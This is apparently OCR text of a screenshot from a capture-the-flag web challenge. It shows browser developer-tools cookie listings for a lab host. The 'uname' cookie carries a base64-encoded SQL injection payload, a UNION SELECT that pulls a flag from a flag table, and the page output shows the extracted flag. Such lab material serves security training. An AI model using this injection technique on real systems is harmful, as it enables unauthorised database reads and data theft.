 on line 142
YOUR COOKIE : uname = JykgdW5pb24gc2VsZWN0IDEsMixmbGFnIGZyb20gZmxhZyM= and expires:
Mar 2023 - 10:23:59
Your Login name:2
Your Password:flag{59d66d89-c6e6-42fa-b04b-c26f7c990940}
Your ID:1
Delete Your Cookie!
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
用
清单
Service Workers
存储
储
本地存储空间
会话存储空间
IndexedDB
Web SQL
Cookie
http://10.13.122.210:10287
过滤 仅显示有问题的 Cookie
名称 值 Domain Path Expires /... 大小 HttpOnly Secure SameSite Pa
uname JykgdW5pb24gc2... 10.13.122.210 / 会话 53
session 474a89a6-eadb-4... 10.13.122.210 / 2023-04... 71 ✓ Lax
wp-settings-time-3 1679042109 10.13.122.210 / 2024-03... 28
wp-settings-3 unfold%3D1%26... 10.13.122.210 / 2024-03... 35
wp-settings-time-2 1679043874 10.13.122.210 / 2024-03... 28
wordpress_logged_in_24acfa5dd247bfc1f1a78825ef6d959f test1121%7C168... 10.13.122.210 / 2023-03... 186 ✓
Cookie Value 显示已编码网址
JykgdW5pb24gc2VsZWN0IDEsMixmbGFnIGZyb20gZmxhZyM=